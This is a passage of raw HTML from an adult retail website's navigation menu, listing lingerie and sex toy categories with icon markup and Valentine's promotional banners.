                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="lingerie-shop-by-category-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

